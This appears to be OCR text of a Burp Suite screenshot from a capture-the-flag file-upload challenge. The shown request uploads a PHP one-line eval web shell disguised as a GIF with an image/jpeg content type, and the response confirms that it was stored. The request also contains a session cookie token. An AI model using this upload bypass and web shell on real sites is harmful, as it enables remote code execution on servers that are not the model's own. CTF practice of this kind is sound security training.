 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn 403 Bypasser
1 × +
Send Cancel < >
Target: http://ctf.w
Request
Pretty Raw Hex \n
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
8 Origin: http://ctf.wdsec.com.cn:33682
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqkgCgF173HZ50jf1
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ctf.wdsec.com.cn:33682/upload.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: GZCTF_Token=
CfDJ8Az8RcdKgl5PjH5QwUwVulBHV6DlsKqeh_PGaFhGHy_hTZMAM2qRjxwUP2SA-tfiol-
m3mZXNKT4IqeXHNdUxXvZwOLojM4uQ_L3yy17JGOZiXwG5hqgUljK-w4FTfjTQ8vPAPUqBL
GFz2K2jXXLtre1XQR21MAcud2hIQ_aokXhiqppMTwDTMsL0Mk_jyDSwSXIuOWrhOf1K35pC
-A9-AqFKyr1fYA6ESn-uiRlbh2W09oi3mpf91UcebwH5zsPC-WXKEakJSgzPqTfYUCdnIKb
2UhyuI2xJvvSYY9KWFIx53YgBVSxW-neoEWHFqiloPq_7wnqHeGh2tPrN-s8NkVmSaI7gs3
szVqyEfsvO3mVzqDhBySmoLruZxmCmtoTeV-w8e6tEocStZZxRymGVkGmNuiR8K4ndNjq25
UsOmJxQQMDltjVucnHbMhB2AWg5KcqJcWgnd0n7QhND8FTl6Wmge5jc9TnYWA1nCHrHIeNI
YHVu4tubgTLmkM9uClXayGmaMP_X3n6Wb0k818FwqliU7Z4hqAmsxt5xlOmHH1Md4brQbl0
vPPgyg3642p4qLxXsgsWOsd_mTqrhXQQmurxj8rJPrYdzxPnQcCBq2yutwoU6vQb4IuiBGF
otprMSHFjtRkROGsvJfbMfeWOJZOr_r_hd46aNCYSe0v55yM7ppUsXl2aH0vXWxOCTR-FTY
EA0K3rYLujjOPD5S6HFmQ
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryqkgCgF173HZ50jf1
18 Content-Disposition: form-data; name="file"; filename="1.php"
19 Content-Type: image/jpeg
20
21 GIF89a?
22 <?php @eval($_POST["a"])?>
23
24 ------WebKitFormBoundaryqkgCgF173HZ50jf1--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
58 height:auto;
59 border:1pxsolid#ddd;
60 }
61 </style>
62 </head>
63 <body>
64
65 <div class="container">
66 <h1>
奶龙的文件上传
</h1>
67
68 <!-- 显示错误信息 -->
69 <div class="success">
文件上传成功!
</div>
70 <img src="uploads/6783bfead898c_1.php" class="uploaded-image"
alt="Uploaded Image">
71
72 <!-- 上传表单 -->
73 <form action="upload.php" method="POST" enctype="
multipart/form-data">
74 <label for="file">
选择文件上传
</label>
75 <input type="file" name="file" id="file" required>
76 <button type="submit">
上传文件
</button>
77 </form>
78 </div>
79
80 </body>
81 </html>
82
83
Search 0 highlights
Inspector
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers
Done